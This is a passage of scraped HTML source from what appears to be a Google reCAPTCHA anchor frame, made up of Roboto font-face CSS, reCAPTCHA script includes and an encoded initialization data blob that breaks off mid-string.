  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="ECEHzgGk6l1I1D5ySzm0nw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="ECEHzgGk6l1I1D5ySzm0nw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="ECEHzgGk6l1I1D5ySzm0nw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22IEnCpcO1ZwzDuTxTworCnsKBw7Yqw6bDicK/[base64]/[base64]/[base64]/Csl4yayR8DxfDmMO6w6jDh8K/w6pKbMO1b3F9wp/DjBFww6DDr8K7GSLDkMKqwoIuMEPCpT1/w6gmwrjCiEo+aMOdfkxmw44cBMK2woUYwo16ccOAf8O+w75nAwPDjkPCucKxE8KYGMKBMsKFw5vCs8KowoAww6PDo14Hw5bDnAvCuU9Nw7EfFsK/Hi/[base64]/EzNuwqHDlQ3CrknDsUHDsWvCn8KfIHxiwrcKw6bCvQXCmsOGw5USwpxaGsO/wp3DrcKywrfCrxo6wpvDpMOdEh4VwqDCmjhcTmBvw5bCtGYLHk/[base64]/CmsOCwp0hVcK+wo9mdQogwoI+wqEeOMKcwqfDnG3DssKDw6/Cv8OaK28Vwrs7w7vCgcKVwo8YO8KbNX/DgcO3woDCmsOPwpfCgjLDlQjClsO1w6DDjMOrwqEqwqVwDsOPwoMHwrcIS8OlwpU4ZcK5w5Zse8KYwo5Ow4Jtw7zDjQLDu0vCi13CgcOXAcKEw6d9wprDiMOQVsOvBTgsJcKQfh1pfsOSZsKmfsOEBcOqwoPDhUTDsMKzw7HCmwLDqBVsejLCmChJw7law4MRwrjCoi/DgSjDuMK4P8OIwpNhwrnDj8Kfw7bDiV9udsKZBMKnw57ClsOYYzttIWfCpFg2wr/Dgjxqw7DCr2HCv1dQwoMrJnrCvsOqwrYFw5HDl2FJMsKeBsKiPsKjeygGIsKJUMKZw4FFR1vCk0jCjsOYXnN4ZF1YwrhAPsK0w7g6w6DCrmpJw5/[base64]/Cg8O/KcK6wrg7EcKgwr/CpBbCr8OaO2zDmS4kwqRywpvCksOhw6ZaWHnDksOdVE9rGmE+wrnDnGpmwp/Ci8KvS8ONM0pxw6lDKcKXw4/CuMOQw6zCj8OHTXJrJgdnHVUzwpTDlHVvUMOcwroDwq9cFsKmOMKEEMKIw5XDm8KiBMOVwpfCkcK/w4gow6UFw6wOScKhSC1NwpPDqsOwwoDCtMOqwqHDh1PCjX/DusOLwpd7wrjCusK1dcKOwoNSeMObw5fCnBMUEcKKwpwAw41dwpfDhcKpwolwNcKKdMKAwq3DvAnCvmvDnVJuZQ4GIV7CscK+OsOyPEpAEE7DohBTJQskw4kcVlbDrgcwLirCuQdNwrNIwqZvPcOlQcOawqHDssOff8KTw5U/ChQVT8KBwpnDm8OIwp5vw6INw7XDpMKGa8Oqwr4CY8Kbwo4qw5vCn8Oxwo1pE8KcBsOdd8OKw413w4xEw6lcw6TCjyM9w7nCgcKow5VjBcK5AgTDuMKzfy/[base64]/[base64]/[base64]/CnnNlUsO6SMK1w5HDogHDo8KXw7PCoMKgXsKidCvDgRRhw73Cn2rDt8OCw4ohwovDpMKeZgrDtw0NwozDsHx5fg/Dj8OSwocMw4jDkRRdJMKow6Rmw6rCjMKdw7nDk11Zw47ClcKSwolZwpkNLsOKw7LDtMKkBcO1MsKfwqDCv8Kew5hcw5DCj8K8woxre8KAecOkMMOpw6vCjWLCvMOSNgjDk1/[base64]/CrEbDnQvDi2TCtAoqScOLaMOFwq08w7vDgxYqwq3CgMKLwpzCliPCvTRiFTjCssOEw7AiF2NSUMKlw4DDmmbCli5cJg/DiMK5woHCjMOrYMKPw4vCkTlww5Z8RyAeK1nDn8K0SsKBw65pw5vChhbDrEfDqUUJXsKHQEQfaVlcVsKdNMOlw6bCrSfCiMKuw7RZwrDDsAHDvMO/[base64]/[base64]/Dm8ObC8Kaw7smODzDn3bDoAPCtyJBwrfCihs0wpnCjMKswot0wqptLnfDssK6wpMiAFwYcMKqwpvDo8KGJsOzN8KbwqUWJcO/[base64]/DkMOOJllSw7F5w4TCpMO/w6ZOwqzDqMOiccKsw6EQX1tqHx58VsOxBcOPwr8YwqQkw7Z/ZsO/ehFtDxg9w5vDtS3Di8OjCBYwVH02wofCoF9iUUFTcV7DvH7CswUaVFkwwqjDpRfCiWhYd0xOTlIKNMKzw4kTexDDtcKMwpEwwqYqCsODG8KDPhtVLMOfwp96wrFrw4PChcO1b8OSMFrDtcOvMcK3wo7ChQJ7w6DDr0LCnz/CksOUw4XDjMKQw505w5UiVzYYwogpJAt+wpvDtMO/GsKuw7jCnsK7w6oOGMKWHjVtw6MXCcOEw6Aiw6EZZcK0w4Rww7QrwobCtcOBBSPDnmjCgsOcw4nDj2piWsKBw6nDmGxIEHrDgDYVw4QHV8Ksw41kAVLDi8KtDyE4w6EnTMOfw7bClsKOI8OoF8Oyw5/[base64]/DokV5w6I8w5fCpmfClETDrcKBwo7CogA1wpTCv8KQwooxXMOrwpJAKG7DqEE5HsKQw4gWwrvCgsO/[base64]/Djk7DuMOcQ0nCsEp1woHCmsKwwrkBwrpDN8KDJWlNFMKuwo8JNcO9QMKgwq/CvcK3w6LDnChINsKtbMK+RCrCrmdVwqU/[base64]/E18Pe8KBw5Mvw63ClETCsxpGw77CoMO0wpg9AsK4dWDDvcOvB8OxWjfCiWvDuMKNDX5sGTDDmMOaRBDCj8OZwqDDlB/Cvh7Dq8KrwpJgbhVIDMOjUw5Dw5UEw6F3csK8w6REWFbDv8Odw43DlcK/YMOHwqlfQR7CpU7ChcOmbMOJw7nDgcKKwqbCu8OswpfCvmp3wrYMZ33CuwpJPkHDmz3DocKmwpXCsHQNw6stw78KwoVOQsKtEMKMLS/Cl8Orw49aDmN5YMKedTUDEcONwqRJdMKte8KEU8OlKQvDjD1rOcKkwrRBwrnDp8Opw7fDm8OTEgQAwqgaJsOFwrvDncKpA8K8W8KGw6Jtw6hhwqPDgAbDvMKcNz0TLWrCunzCml19b35YBWDDgEjCvHfDqcORcDApSMK2wpLDo2/Dth7Dn8KRwrPCpcOLwpNUw4hAAHrCpmjCryTDpDnDlxvDm8OmN8KhccK3w7HDsE8aZ1LCicO0wrZXw597bGTClCYaXjhBwp44OgZEw445w5/DjsOSw5ZxTsKTwrltI11MRmfCr8KEKsOyB8O4BwE0wqYHL8OORk14w7tKw4xbwrfDkcKBwo5xXUXDr8OTw6/Dn10DTUNfMsKpYzvDlsK6wq1lIMKgdUk2FMObWMKdwpsBUj8SWsOOG1HDvQXCnMKCw7XCl8OgfMO8wpgSwqbDi8KbHCnDr8KldcOBfDhUS8OZLnTClTQ1w5vDhRbDsFLCt3rDmhbCtGpAwrrCpjbDqcO4NxMvKMKZwrJBw7Y/w6PDlBc3w5tDMMKHfRjCqsKMG8ORQkXCh2zDuSMuMhsrPsOuGsOFw74ew61BP8OYwp3Dh0cFNkzDn8Khw5IHDMKdRFzDmsO/wrDCrcKgwol0wpx7allJMVjClRnCtkvDpkzCpcKoT8OWUcODKH3Dt8OMSy7Dm3hxYnDDvMKaEMOAwpUSE1QhSsOqd8KcwoIPf8KGw5HDlFItNg3CnE5RwrQ0wo3CjxLDjhNWw5JDwq/Cu3jCscKNZ8KEw73CiA9owpPCqU18TcKpbmYaw4pJwp4mw51Cwq1DXcO3LMKOScKSPcORPsODwrXDuU7CsAnCj8KHwoDDocKNcHzDgTEDwpfCocOTwrbCiMKlFRxuwqQHwqnCvDIBHsOpw77CpClKwoxcw6EZS8OqwoHCsToGVBZkEcOefsK6wpQBQcOYA0/DpMKyFMOpG8OiwrEBbMOnf8Ktw4VBWBzCugTDnBN6w41pV1LDg8KYesKcw5gGUMKHZ8KzN0TCv8O+S8KPwqPChsKjIFhQwpB/wpLDmjJkwrHCpBx1w5XCr8O+B3NICz5CbcOQDmnCoBBhUDIuHTbDvXDCt8KtOUAnw4xAHMOJLsOWBsK0woRNwqTCuWxHFVnCiR1WDiNEw6cIdhHCrsK2HW/DojB5woEJcDctwpXCpsOuw6rCk8Kdw4hWw4zDjQ4YwqbDucOAw4HCrMOTfAkCOsOtei/CgsONbMOMKg/CujUxw6vCo8O8wp3ClMKpw7hWT8OEE2LCuMONwrp2w4nCqC7CqcOKZcKafMOmBsKxAnZQwpYVNcOtDTLDp8OYQmHCg3LDgG0oZ8OFwqsKwpUMw5xdw5tvw5Rkw5QFBmoKwrgRw5Z3TWnDtsKkVMOVKsKWF8KYVsKFaX/[base64]/[base64]/DhAvDisOFG3LDuyxqaMKgDkfCmMOxf8OcL8O1wotmFcOiw4TDosO6wpvDqTRnFRbCqyM8w7VnwoEJHcKiwp/[base64]/[base64]/w7TDoGFUVcOQcXV5D8OjBhUEw5PCg8KgLA3DhMOawrzDpw8GwqzDj8Osw6wlw63DusOTCMOtOwtLwrjCuAnDvVsUwo/Cnxpiwo/[base64]/Cq8Obw5zDtVzCjMOdw7nDgXvDihzDuQnDp8OCUWLDthLCoMOIwr/CnsO+HsKDXsKFNMOFQsOBw5rCp8KLwoPCvh5+NxxTEXcIWcOYDcOZwqXCsMOtwq4Fw7DDu1YIZsKLdQgUecOrSxBrw5kzwrR8E8KTYcKqDcK4d8OIM8KjwowBQijCrsOewrU5f8O1wrxrw5bCtnDCusOJwpPCgMKlw4nDnMOkw7gTwp9vesOsw4VoVBTDvcO/BcOVwrsqwrjDtwfCtMKIwpXCpHnCjsOVM1MlwprDlCtUAmJLagFTQTxFw5rDjnpoV8OvWsOuDS4dOMK/w57CnxRCKWjCkx5bQmNxMn3DolvDhQnChh3DpcK6AMOTFcK0CsKGMsOxQnkjMxxJIsK5DmUhw7bCisK2Q8KFwrxQw5A6w5rCmcO0woMwwrDDr2fCg8O7MsK5woEhHw0KNDDCuCxdMhPDnSTCgmcFwqccw4/CtWU1QsKUTsOKfsKjw5nDqml7GWPCvMOswocaw6Iiw5PCq8KtwoRsc2YoMMKRS8KSw7tuw7tFw6sgRMKqwqlow6ZPwpsjw5PDrcKJB8O6QitGw6/CrsOIO8OCJ0HCtcOOwrrDqsOtwrd1eMKRwpnDvX3DosKxwozDkcOqe8KNwpHCssOdQcKzwo/DhsKgQcOYwrg0TMK1wpTCgcK1eMOdFMKrJxLDtV8uw50twrDDssKIQsKGw67Dt0pgwozCv8K3wrBsZzTDmMOlcsK3worCpXfCrikswpU3wpI2w5F6eDrCuXoWwrrDssKPKsKyRHfCkcKIwo8qw77Dg3dCw7VSZhXDvVXCoT5vwoEuw691woJRM3rCj8KawrAMRlY/dkgNSGRHUMORcz4Ew75Sw5XCpcKuwrh+BDBvw6sUfyYxwrbCuMOuHXDDkgo+PMOhUjRtIsOnw5zDucK/wpYbMMOfUX5lRcKfI8Oyw5sMasKmFAjCncK+wpLDtMOMAcOtcQLDjcKHw7nCgQfCosKZwqJiw5cswrzDh8KVw5wmMygrf8KPw4g9w5LCihcBw7AlTcOYwqItwooUPMObfMKlw5rDvsK4bsKhwq4Lw7TDhsKiO0oGMcKyJRHCkMO2w5lAw4FXwqQNwo/[base64]/b0ZQwq9tNsOVw5kCwql5AxvCv8OIw6jDmcOTwpwbaFnDnjoON8OWW8OPwowFwprCvsO7BsKFw5LDoF3DvjPCum/DoRTDk8KNCSfDvhdtHSTClsO0w77DssKBwqbCgsO3w5nDmwVpQydnwqfDmjtLGF8yNAI3dsKSwo7ChQJOwp/Cmyt0woYHF8OOWsOEwoPCg8OVYBnDicK/B3IgwrfDpsKURBkiw5B8SsO3wpHDq8Ouwrgtw5xaw4DCmMKfHcOrKzwXPcO2wrgowq3CucKVcMOiwpHDjWvDhcKdd8Kkc8Kaw7BUw5rDl2tLw43Dk8Opw5DDj1/DtMOkaMKsXDFKPSgKeAdBwppdVcK2DcOLw6bCncOHw4vDhSPDvcKxEWLCp1/Cu8KewpFqDmQ7wq1gw65Mw7jCl8Osw63DgMK/RsORIVsYw5cAwqVNwpkQw7XDosOUfQjCrcK8bn/ChADDrR3Dv8O6wrLCo8KfVsKRR8OUw6ctMcKbMcKew51xX3vDrjjDkMO+w5PDnWEdIcKiw6o6EHEXUGAfw5PChAvDuTktbULDh1HDnMOyw6nDgsKVwoHCsWd7w5jDt1/DsMO+w4XDoX50w4NFIsOlw7TCom8RwrLDjMKsw6F1wqfDgHfDi3zDtGPCvMOvwpzDuAbDp8KKc8O+QzzDssOCcsKvUkNSdcO8UcOOw5DDiMKbXsKuwonCnsKGccOew5t7w6zClcK8w4doMGTCtsKlw6l0R8Kfe3bDj8OoCj/CgQ43WcOeH3jDlUASC8OcHMO/KcKHT2sxTzlFw6zDm1ZfwqkLLsOPw7PCv8OXwq1Ow55vwqjCk8OjHsKew5pjcl/[base64]/CrcKcQGUuXsORw6TDvMO4NxJCw5/DpETDh8KTwr7DksKmw5p7w7XCoAQmwqkOwrxrw5AlLijCtcOFwoo+wrlxR0ARw6kJN8ONwrzCjSFeIsOGV8KME8Kzw6DDkMOuNsKSL8KFw6TCjg/DlQLCkBHCscKawqPCjcKdEgHDqBlCUsOawrfCpkFGcilAYXtkY8O9wqx9HxoJImtmw7kewo0LwrlRNsKqwqcfCcOUwqkLwrPDhMOmPksPMTLDvj9Lw5vDq8KVL0o/wr96DMOdw4TCm3fDmBcNwogkPMO4NMKIDWjDiSHDjsODwrjDm8KGcD18QXx8w6MYw4cLw5rDpMOVC2XCjcKgw5FYGzxxw75vw4rCssO+w7sUN8OVwpjDlhzDmjMBCMO3wpR/K8K/cULDpsK1wqh/woHCtsKHXzLDt8Ojwr48w6wCw4XClCkNa8K3CjFPaHjCmcK/BBYnw5rDqsKqIcOqw7vDs2kIWMOqPMKDw5/Coi0VfGrDlA1xXMO7F8KOw4gOLlrCpMK9JWdOAh1rWGFgHsOzYnjDuQrCqUhww4XCi20pwpgBwrjDlX3DuBFRMzjDvMOcTkzDoVclwp7ChzTDg8KADcK1ERpgw6/[base64]/DvsOiMMKYwrJaCsKBFMKXDmFIwqLCvhDDkgXDoy3Dn3zCrzlDVUI7cRNYwp/DpMOowpNzCsK/ecOWw6fDnnDCpMK0wqwoQcKCf0tfw7EJw58IGcOZCBQgw4oCGsOuScOUdCXCv2RidMOiLmrDlGhCO8OYccOtwqhgP8OSa8KlScOpw4EPUjZUQGLCslbCoBnCsXFJHl/DrcOow6zCoMOQZRvDpw3DiMOCwqjDmg/DnMOWw7JOdRjCnnJrM1fCpsKLcX0ow73CrcO9WFYzbcKnTzLDrMKiWTjCqMKFw6smJE0HTcOuMcOITxFLLgPDvHHCnDsgw7TDj8KNwp5JWxzCpl1dE8OKw47CmhrCmlXDgMKsS8Kqwrw/[base64]/[base64]/Csmtqw4QHRcKfGMO7wrvDo0vCoj7CusOSCcOORmfDpMKEwrfDoBQUwq4DwrYsIMO3w4Y2fknCqHglWiATVcKIwr/DrwV1XGI9woHCh8KuUcO+wq7DonnDl2jCjMOgwpEBSxt9w64qNsOkKcOAw7rDrkQ4UcO2woQNQcO3wrfCpD/[base64]/w4hLwprDpsO8T8OzT8OXacKGUDbCmi1qw4XDrcOyw7/DiDzCocOfw6BpB3XDpm9Bw5x/enrCsSnDocK8fHJrbcKlHMKowrLDrmZRw6vDgRvDnBvDnMO3w54JcX/DrcKUSR5ow7c+wqIyw5bChMKETSFdwrnCu8KCwqodUnTDucOWw5fCvWx1w5LDqcKeJQNJWcOWDsOiw63ClG7DuMOKwq/DtMO/HMOEW8K9K8O5w4nCkVDDqndqwqPCn1kOBQN3wqMcXzB6wqLCvRXDksKiM8KMbsOoI8KUw7TCvsKufsKuwoPCpcOKVcKxw7PDmcKnDjTDiSDCuUbDlTJeVQoWwqbDkC/Ct8OZw6XDrMOYwoRSacKLw7FQSwVcwp1zwooLworChHgywq/[base64]/wrsdFMOvbXx2wqHCtMOSJ8KwwpjCmAVfEcKNX3dFTMKxRGPDtsKZZyvDl8KFwrYcc8KVw7bDnsOSPHkQWjjDhggqZsKbTWrCisOKwo7CscONEcO1w5htdsOKbcKbUjElNifCtiodw6IKwr7DtsOEKcO9R8OVG151YlzCmS4Dw6zCjW/DsXdfDR4Xw7pmBcKlw59iTB/[base64]/[base64]/w7tjwrk7LsO7wpbCtSrChcK3HsOzc8KgwrDDvnXDgi5swpzCgMOQw7MNwoVcw7bCisOxdRzDpGEJGnLCmB7CrCzCkR1mLgbCtsK0JjREworCi23DosOTCcKTCm1rUcOqacK2w63CnF/Ci8KyFsOQwrnCjcKWw4sCDgbCtMOtw5UKw4fDm8O7McKCVcK6wpfDkMK2wrEpasOkQ8OKDsKYwq4Bw49MaUV+eBzCh8K4AhjDi8Oaw6lJw6rDrMOzT37DhldgwrjCqxgzMUpeI8KEfcK9YUhew6/DjkpJw7jCrndHYsKxPQnDksOKwpU8wpt7w403w7HCvsK+wq3CoWzCplFvw59MUcOja1LDosO/[base64]/DncOlDRPDicKVwolOGMK5wobDtXLCiMK8wpAnw69+c8KOKcOCP8KXf8KvRMKkVWnCtFHDnMOkw6DDpSbCsRIXw70jJnTDrMKpw47Dn8O/[base64]/w7F3w7rCi8OrCcOfR8KtIMKQI1FYwoLDvRfCsTnDgS7Ds2rCpsK7O8OsXHY9GURHOMOGwpN4w49hAsK4wqzDqjAeBicRw5zClAAJeT/[base64]/w4wwOAvCggshYC0sKxxnKwoIwqVjwpBzw4gmHMKkLMOATUXCpix+NW7Cm8Ozwo3Cl8O7w6lia8OSJhjCgnrDg1YMwqVWQsOXYAZEw40rwrHDn8O9woBZV04jw50uHk/[base64]/[base64]/VMKNCcKDUmxrwqDDrsOWw